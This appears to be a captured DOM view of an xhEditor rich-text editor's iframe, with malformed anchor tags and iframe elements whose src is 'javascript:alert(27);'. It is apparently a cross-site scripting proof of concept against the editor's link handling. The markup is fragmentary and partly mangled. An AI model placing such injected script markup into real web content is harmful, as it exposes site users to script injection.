 <iframe id="xhe0_iframe" frameborder="0" style="width:100%;" src="javascript:;" >
#document
<html >
<head > ⋯ </head>
<body class="editMode" spellcheck="0" >
<a _xhe_href="</a><IFRAME" href="</a><IFRAME" >
点击打开链
<a a="" <="" _xhe_href="" href="" > ⋯ </a>
<iframe _xhe_src="javascript:alert(27);" src="javascript:alert(27);" ></iframe>
<a javascript:alert(27);"="" _xhe_href="SRC=" href="SRC=" > ⋯ </a>
<iframe _xhe_src="javascript:alert(27);" src="javascript:alert(27);" ></iframe>
接
</a>
<a javascript:alert(27);"="" _xhe_href="SRC=" href="SRC=" >
">点击打开链接
</a>
<br ></br>